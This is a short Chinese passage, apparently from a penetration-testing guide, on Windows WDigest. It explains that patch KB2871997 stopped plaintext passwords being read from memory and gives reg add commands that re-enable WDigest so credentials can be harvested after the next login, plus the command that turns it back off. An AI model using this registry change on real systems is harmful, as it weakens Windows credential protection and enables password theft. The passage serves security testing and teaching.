 注意,为了防止用户的明文密码在内存中泄露,微软在 2014 年 5 月发布了 KB2871997
补丁，关闭了 WDigest 功能，禁止从内存中获取明文密码，且 Windows Server 2012 及以
上版本默认关闭 WDigest 功能。但是测试人员通过修改注册表，可以重新开启 WDigest
功能，如下所示。当用户注销或者重新登录后，就可以重新获取到用户的明文密码。
# 开启 WDigest
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v
UseLogonCredential /t REG_DWORD /d 1 /f
# 关闭 WDigest
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v
UseLogonCredential /t REG_DWORD /d 0 /f